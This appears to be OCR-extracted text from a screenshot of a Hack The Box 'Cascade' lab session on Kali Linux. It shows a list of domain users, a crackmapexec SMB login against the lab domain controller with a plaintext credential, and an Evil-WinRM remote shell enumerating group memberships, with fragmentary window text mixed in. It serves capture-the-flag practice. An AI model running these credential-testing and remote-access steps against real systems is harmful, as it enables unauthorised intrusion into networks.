 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:37
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 173x22
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ crackmapexec smb 10.10.10.182 -u s.smith -p sT333ve2
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$
kali@kali: ~/Desktop/HTB/Cascade 173x22
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Audit Share Alias S-1-5-21-3332504370-1206983947-1165150453-1137 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\s.smith\Documents> net group "Audit Share"
net.exe : The group name could not be found.
+ CategoryInfo : NotSpecified: (The group name could not be found.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2220.
*Evil-WinRM* PS C:\Users\s.smith\Documents> net user
kali@kali: ~/Desktop/
1 ×
┌──(kali㉿kali)
-[~/D┌──(kali
┌──(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
└─$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
┌──(kali㉿kali)-